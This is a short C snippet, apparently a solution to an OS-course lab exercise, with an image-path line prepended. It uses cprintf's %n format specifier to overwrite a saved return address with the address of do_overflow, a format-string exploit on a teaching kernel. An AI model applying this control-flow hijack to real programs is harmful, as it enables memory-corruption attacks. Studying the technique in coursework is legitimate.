 char *pret_addr;
// Your code here.
uint32_t target_addr;
pret_addr = (char *)read_pretaddr();
target_addr = (uint32_t)do_overflow;
for (int i = 0; i < 4; i++){
cprintf("%*s%n\n", pret_addr[i] & 0xFF, "", pret_addr + 4 + i);
}
for (int i = 0; i < 4; i++){
cprintf("%*s%n\n", (target_addr >> (8*i)) & 0xFF, "", pret_addr + i);
}